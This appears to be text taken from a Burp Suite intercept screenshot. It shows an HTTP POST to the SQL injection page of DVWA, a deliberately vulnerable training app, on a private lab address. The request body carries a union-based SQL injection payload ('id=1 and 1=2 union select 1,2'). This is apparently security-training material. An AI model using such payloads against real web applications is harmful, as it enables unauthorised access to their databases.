 Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.119.200
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.119.200/dvwa/vulnerabilities/sqli/
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Cookie: security=medium; PHPSESSID=8oeh1oh7v57lbr7vtplbveacu3
Connection: close
Upgrade-Insecure-Requests: 1
id=1 and 1=2 union select 1,2&Submit=Submit